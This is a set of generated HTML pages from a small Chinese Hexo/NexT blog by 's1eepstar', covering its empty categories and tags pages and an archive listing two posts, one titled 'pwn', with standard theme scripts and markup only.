          <div class="content page posts-expand">
            

    
    
    
    <div class="post-block" lang="zh-CN">
      <header class="post-header">

<h1 class="post-title" itemprop="name headline">categories
</h1>

<div class="post-meta">
  

</div>

</header>

      
      
      
      <div class="post-body">
          <div class="category-all-page">
            <div class="category-all-title">
              暂无分类
            </div>
            <div class="category-all">
              
            </div>
          </div>
        
      </div>
      
      
      
    </div>
    

    
    
    


          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: tags/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="tags">
<meta property="og:url" content="http://example.com/tags/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2022-09-29T18:02:12.000Z">
<meta property="article:modified_time" content="2022-09-29T18:04:50.688Z">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/tags/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>tags | s1eepstar's blog
</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          
  
  

          <div class="content page posts-expand">
            

    
    
    
    <div class="post-block" lang="zh-CN">
      <header class="post-header">

<h1 class="post-title" itemprop="name headline">tags
</h1>

<div class="post-meta">
  

</div>

</header>

      
      
      
      <div class="post-body">
          <div class="tag-cloud">
            <div class="tag-cloud-title">
              暂无标签
            </div>
            <div class="tag-cloud-tags">
              
            </div>
          </div>
        
      </div>
      
      
      
    </div>
    

    
    
    


          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/2022/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="s1eepstar&#39;s blog">
<meta property="og:url" content="http://example.com/archives/2022/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2022/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | s1eepstar's blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 2 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-09-30T01:30:33+08:00"
              content="2022-09-30">
          09-30
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/09/30/pwn/" itemprop="url">
            <span itemprop="name">pwn</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-09-29T21:18:28+08:00"
              content="2022-09-29">
          09-29
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/09/29/hello-world/" itemprop="url">
            <span itemprop="name">Hello World</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/2023/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
